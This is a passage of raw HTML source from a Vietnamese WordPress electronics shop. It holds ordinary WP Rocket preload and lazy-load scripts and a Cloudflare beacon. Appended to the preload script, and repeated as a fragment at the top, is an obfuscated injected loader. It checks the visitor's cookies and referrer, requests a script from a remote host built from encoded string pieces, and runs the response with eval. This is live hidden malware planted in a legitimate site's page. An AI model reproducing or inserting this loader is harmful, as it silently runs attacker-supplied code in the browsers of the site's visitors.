Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/gio-hang\/|\/dang-nhap(.*)|\/tai-khoan(.*)|\/may-xoi-dat-chay-xang-dau-yakama\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/dienmaytrauvang.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaytrauvang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dienmaytrauvang.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>

<script src="https://dienmaytrauvang.com/wp-content/cache/min/1/9ed8a8e98a27988b3d600a8265b702b2.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13dd8f15b24b4a91876483685b1e6d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>